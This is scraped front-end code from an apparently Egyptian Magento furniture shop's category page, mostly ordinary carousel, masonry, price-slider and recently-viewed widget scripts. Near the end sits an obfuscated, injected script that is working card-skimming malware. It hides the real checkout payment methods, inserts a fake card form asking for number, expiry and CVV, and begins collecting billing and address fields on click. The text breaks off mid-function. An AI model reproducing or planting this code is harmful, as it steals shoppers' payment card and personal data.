            $(document).ajaxComplete(function() {

                var $container = $('.product-list-masonry-change-product').masonry({

                    itemSelector: '.product-item-masonry',

                    columnWidth: '.product-item-masonry',

                    horizontalOrder: true,
                    initLayoutMasonry: true

                });


                $('.layout-mode-button-group').on( 'click', 'a', function() {

                  

                    $('.owl-carousel').owlCarousel('destroy');

                    $('.owl-carousel').owlCarousel({
                        loop: true,
                        items: 1,
                        dot: true
                    });

                    $container.masonry({

                        columnWidth: '.product-item-masonry',

                        maxHeight: 0,
                        initLayoutMasonry: false

                    });

                });  



                

                $('.button-group').each( function( i, buttonGroup ) {

                  var $buttonGroup = $( buttonGroup );

                  $buttonGroup.on( 'click', 'a', function() {

                    $buttonGroup.find('.is-checked').removeClass('is-checked');

                    $( this ).addClass('is-checked');

                  });

                });

            });  

        });

    });</script>
<script>
    require([
        'jquery','owlCarousel'
],
function ($) {
        $('.block-compared-products .owl-carousel').owlCarousel({
            loop:false,
            margin:10,
            nav:false,
            dots:true,
            responsive:{
                0:{
                    items:2
                },
                600:{
                    items:3
                },
                1000:{
                    items:4
                }
            }
        });

        $('.block-arabic-compared-products .owl-carousel').owlCarousel({
            loop:false,
            margin:10,
            nav:false,
            rtl:true,
            dots:true,
            responsive:{
                0:{
                    items:2
                },
                600:{
                    items:3
                },
                1000:{
                    items:4
                }
            }
        });

    });</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"1","currency":"EGP","productCurrentScope":"website","displayTaxes":"1","displayWeee":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/hubfurniture.com.eg\/en\/rest\/en\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed","uiComponent":"widget_recently_viewed","page_size":"8","show_attributes":"name,image,price","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    { "[data-role=range-price-slider-price]" : { "rangeSlider" : {"minValue":10506,"maxValue":14781,"currentValue":{"from":10506,"to":14781},"fieldFormat":{"pattern":"EGP\u00a0%s","precision":0,"requiredPrecision":0,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"intervals":[{"value":10506,"count":1},{"value":12931,"count":1},{"value":14369,"count":1},{"value":14420,"count":1},{"value":14780,"count":2}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/hubfurniture.com.eg\/en\/dining-room\/shop-by-item\/display-unit?price=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 product","displayCount":"<%- count %> products","displayEmpty":"No products in the selected range."},"rate":1} } }</script>
<script>var swatchImageOption5434 = document.querySelector('div[data-option-id="5434"]');
swatchImageOption5434.style.background = "\u0023e6b77a no-repeat center";
swatchImageOption5434.style.backgroundSize = "initial";</script>
<script>var swatchImageOption5435 = document.querySelector('div[data-option-id="5435"]');
swatchImageOption5435.style.background = "\u00235c312c no-repeat center";
swatchImageOption5435.style.backgroundSize = "initial";</script>
<script>var swatchImageOption5431 = document.querySelector('div[data-option-id="5431"]');
swatchImageOption5431.style.background = "\u0023000000 no-repeat center";
swatchImageOption5431.style.backgroundSize = "initial";</script>
<script>var swatchImageOption5432 = document.querySelector('div[data-option-id="5432"]');
swatchImageOption5432.style.background = "\u0023ffffff no-repeat center";
swatchImageOption5432.style.backgroundSize = "initial";</script>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.color_f')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="text/javascript">
    require(['jquery','mgs/lazyload'],function($){
        $(document).ready(function() {
            $("img.lazy").unveil(25, function(){
                var self = $(this);
                setTimeout(function(){
                    self.removeClass('lazy');
                }, 0);
            });
        });

    });</script>
<script type="text/javascript">
	require([
		"jquery"
	], function(jQuery){
		(function($) {
			$(document).ready(function () {
				if($('.pin__type').length){
					$('.lookbook-container .pin__type').hover(function(){
						$(this).parent().find('.pin__image').toggleClass('pm-mask');
					});
					
					$('.lookbook-container .pin__type').click(function(){
						$('.lookbook-container .pin__type').removeClass('pin__opened');
						$(this).toggleClass('pin__opened');
					});
					
					$('.lookbook-image').click(function(){
						$('.lookbook-container .pin__type').removeClass('pin__opened');
					});
				}
			});
		})(jQuery);
	});</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var 